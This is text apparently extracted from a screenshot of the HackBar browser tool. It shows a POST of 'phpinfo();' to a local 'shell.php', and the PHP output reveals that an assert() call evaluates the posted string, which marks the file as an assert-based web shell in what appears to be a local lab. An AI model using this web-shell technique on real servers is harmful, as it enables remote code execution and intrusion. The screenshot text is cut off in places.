 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/ma/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
1=phpinfo();
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Sourc
( ! ) Deprecated: assert(): Calling assert() with a string argument is deprecated in C:\phpStudy\PHPTutorial\WW
on line 4
Call Stack
# Time Memory Function Location
1 0.0010 384448 {main}( ) ...\shell.ph
2 0.0011 384448 assert ( 'phpinfo();', 'assert($value)' ) ...\shell.ph
PHP Version 7.2.1
WB